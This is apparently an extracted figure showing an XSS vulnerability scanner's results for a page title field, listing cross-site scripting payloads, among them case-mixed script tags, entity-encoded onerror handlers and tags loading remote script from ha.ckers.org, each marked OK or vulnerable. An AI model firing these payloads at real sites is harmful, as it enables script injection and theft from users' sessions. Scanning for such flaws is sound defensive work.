 Attack type Attack point Attack code
Testing...
cmd="/bin/echo '=http://ha.ckers.org/xss.js></SCRIPT>'"--> ...OK.
[XSS (XSSSingular:in-text) ] in-title --> <sCrIpT>alert(1);</ScRiPt> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <script src=http://ha.ckers.org/xss.js></script>
...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> %BCscript%BEalert(1);%BC/script%BE ...OK.
[XSS (XSSSingular:in-text) ] in-title --> <IMG """><SCRIPT>alert(1);</SCRIPT>"> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <<SCRIPT>alert(1);//<</SCRIPT> ...OK.
[XSS (XSSSingular:in-text) ] in-title --> <SCRIPT a=">'>"
SRC="http://ha.ckers.org/xss.js"></SCRIPT> ...OK.
[XSS (XSSSingular:in-text) ] in-title --> <SCRIPT>a=/XSS/ alert(a.source)</SCRIPT> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <SCRIPT SRC=//ha.ckers.org/.j> ...OK.
[XSS (XSSSingular:in-text) ] in-title --> <SCRIPT SRC=http://ha.ckers.org/xss.js ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <img src=jAvAsCrIpT:alert(1); /> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <img src=javascr ipt:alert(1); /> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <img src= &amp;#14; javascript:alert(1); /> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <img src=a
onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;/> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <IMG SRC="javascript:alert(1);" ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <IMG SRC onerror=vbscript:msgbox(1)/> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <xss /> ...vulnerable.
[XSS (XSSSingular:in-text) ] in-title --> <FRAMESET><FRAME
SRC="javascript:alert(1);"></FRAMESET> ...vulnerable.
100%
Exit Generate Report Choose FF2 /Applications/Firefox2.0.app Generate RSS
Vulnerability detection results
・ OK: No vulnerability
・ vulnerable